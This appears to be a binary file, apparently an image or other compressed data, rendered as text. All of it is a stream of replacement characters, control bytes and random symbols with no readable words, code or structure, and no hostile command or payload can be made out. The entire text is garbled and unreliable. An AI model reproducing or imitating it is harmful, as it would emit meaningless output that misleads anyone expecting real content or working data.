�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
